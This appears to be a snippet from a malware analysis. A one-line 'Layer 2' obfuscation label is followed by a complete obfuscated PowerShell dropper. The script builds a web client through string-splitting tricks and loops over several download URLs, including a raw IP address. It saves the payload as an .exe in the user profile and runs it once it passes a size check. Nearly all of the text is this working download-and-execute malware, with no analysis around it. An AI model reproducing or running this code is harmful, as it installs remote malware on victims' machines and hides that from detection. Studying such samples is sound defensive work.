 Layer 2 - Obfuscation type: String-Based
$GxQGBCA_=(('KC'+'D')+'D4'+'1');$ckA41QQX = ('8'+'13');$OQkADUUZ=(('q'+'Ax')+'D'+("{1}{0}"-f'4c','wB'));$hQQABo1A=$env:userprofile+'\'+$ckA41QQX+('.'+('ex'+
'e'));$uAA4AQ4=(("{1}{0}" -f 'x',('A'+'xU'))+'X'+'A');$CAcDAA=.('new'+'-'+'obj'+'ect') n`eT.WeBC`l`IENt;$YBAAU_D=(("{0}{1}" -f('ht'+'t'),('p'+':/'))+("{0}{1
}{2}"-f'/w','e',('b'+'aph'))+'o'+'bi'+'a'+("{2}{1}{0}"-f ('i'+'ma'),'m/',('.'+'co'))+("{3}{0}{2}{4}{1}"-f'es',('/'+'@http'),('/7'+'2C'),'g','a')+'s:'+'//'+(
"{1}{2}{0}"-f('ta'+'l'+'egren'),'mo','n')+'s'+('e.'+'g')+("{0}{1}"-f('ra'+'f'),'i')+("{0}{1}" -f('cos'+'a'),'s')+("{0}{1}" -f('s'+'oc'),'i')+("{1}{2}{0}"-f
'm/','a',('dos.'+'co'))+'k'+("{2}{0}{1}" -f ('w'+'ords'+'/'),('F'+'OYo'),'ey')+("{1}{0}{3}{2}" -f '@','/',('ttp'+'://p'+'ur'),'h')+'i'+'ma'+'r'+'o'+("{1}{0}
"-f'm',('.c'+'o'))+("{0}{1}"-f('/1'+'/'),'ww')+('/'+'@h')+('tt'+'p')+("{0}{1}" -f(':/'+'/j'),'pm')+('te'+'c')+'h'+("{1}{0}{2}"-f('/cs'+'s'),('.co'+'m'),('/'
+'GOO'))+'v'+('qd'+'/')+'@'+'h'+("{0}{1}" -f 't',('tp'+':'))+'/'+'/1'+("{1}{0}" -f '.',('18.'+'89'))+("{2}{0}{1}"-f '5',('.16'+'6/'),'21')+("{2}{0}{1}"-f'p-
',('in'+'c'),'w')+('l'+'ud')+("{1}{0}" -f ('s'+'/l5/'),'e')).SplIt('@');$UAAX_ABB=('f'+'ow'+('c1'+'U'));foreach($iAwDowA in $YBAAU_D){try{$CAcDAA.DOwNlOadFi
lE($iAwDowA, $hQQABo1A);$aCQx4A=(("{0}{1}" -f'qo',('k'+'AB'))+'Cw');If ((&('Get'+'-I'+'tem') $hQQABo1A).lENgTh -ge 37238) {.('Inv'+'o'+'k'+'e-Item') $hQQABo
1A;$sAAAAAQ4=(("{1}{0}"-f ('A'+'xA'),'ux')+'D');break;$YUQAAA=(('m'+'QA')+("{1}{0}" -f ('AD'+'Q'),'G')+'A')}}catch{}}$iDUAwx=(("{0}{1}"-f ('aQ'+'A'),'k')+'Z
A')